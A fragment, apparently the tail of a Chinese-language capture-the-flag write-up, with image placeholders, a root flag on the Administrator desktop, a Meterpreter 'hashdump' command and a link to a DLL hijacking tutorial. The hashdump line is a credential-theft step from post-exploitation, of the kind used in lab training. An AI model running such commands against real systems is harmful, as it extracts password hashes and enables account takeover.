

root flag
Administrator桌面:
hashdump
1 | meterpreter > hashdump |
参考资料
- DLL Hijacking – Penetration Testing Lab
https://pentestlab.blog/2017/03/27/dll-hijacking/